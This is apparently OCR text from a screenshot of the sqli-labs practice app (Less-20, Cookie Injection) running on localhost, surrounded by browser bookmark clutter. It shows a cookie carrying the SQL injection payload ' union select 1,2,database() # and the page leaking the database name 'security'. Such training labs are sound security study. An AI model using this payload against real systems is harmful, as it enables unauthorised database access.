 新标签页
Less-20 Cookie Injection- Err
不安全
sqli-labs:8080/Less-20/
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim, ... 所有书签
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
59M
YOUR COOKIE : uname = ' union select 1,2,database() # and expires: Sat 20 Apr 2024 - 10:15:44
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!